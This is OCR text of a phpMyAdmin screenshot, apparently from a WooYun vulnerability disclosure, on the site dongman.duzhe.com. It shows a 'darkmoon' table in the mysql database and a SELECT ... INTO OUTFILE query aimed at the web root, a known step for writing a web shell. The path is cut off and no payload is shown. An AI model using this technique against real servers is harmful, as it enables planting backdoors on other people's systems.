 dongman.duzhe.com / localhost / mysql / darkmoon | phpMyAdmin 2.10.0.2 - Windows Internet
http://dongman.duzhe.com/phpmyadmin/index.php?lang=zh-utf-8&token=bb7e4b2ec8091fa4a7a4986317178faf
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 火眼 360搜索 百度一下，你就知道 Google http--tools88 站长工具 - 站长... C段查询,同IP网... MD5在线查
dongman.duzhe... dongman.duzhe.c... dongman.duzhe.c... 404 Not Found 404 Not Found 百度搜索_phpmya.
phpMyAdmin
服务器: localhost:6033 数据库: mysql 表 : darkmoon
浏览 结构 SQL 搜索 插入 导出 Import 操作 清空 删除
SQL
数据库
mysql (18)
MySQL 返回的查询结果为空(即零行)。 (查询花费 0.0011 秒)
mysql (18)
columns_priv
darkmoon
db
func
help_category
help_keyword
help_relation
help_topic
host
proc
procs_priv
tables_priv
time_zone
SQL 查询:
SELECT `darkmoon1`
FROM `darkmoon`
INTO OUTFILE 'E:/wwwroot/dongman/phpMyAdmin/
在数据库 mysql 运行 SQL 查询:
SELECT `darkmoon1` FROM `darkmoon` INTO OUTFILE 'E:/wwwroot/dongman/phpMyAdmin/
www.wooyun.org